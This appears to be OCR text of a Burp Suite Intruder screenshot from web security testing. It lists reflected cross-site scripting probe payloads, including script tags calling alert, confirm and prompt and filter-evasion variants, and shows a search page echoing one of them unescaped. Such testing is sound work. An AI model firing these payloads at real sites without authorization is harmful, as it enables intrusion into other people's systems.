 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length fy7sduf... Comment
0 200 7478
1 <script>alert(299792458)</scri... 200 7506
2 <script>console.log(29979245... 200 7512
3 <script>confirm(299792458)</... 200
4 <script>prompt(299792458)</s... 200
5 <scr ipt>alert(299792458)</scr... 200
6 <scr ipt>console.log(29979245... 200
7 <scr ipt>confirm(299792458)</... 200
8 <scr ipt>prompt(299792458)</... 200
9 "><script>alert(299792458)</s... 200
10 "><script>console.log(2997924... 200
11 "><script>confirm(299792458)... 200
12 "><script>prompt(299792458)... 200
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Request Response
Raw Headers Hex HTML Render
<h1>Search Results</h1>
<p>No results were found for the quer
<span id="_ctl0__ctl0_Content_Main_lb 99792458)</script></span></p>
</div>
? < + > 299792458) 1 match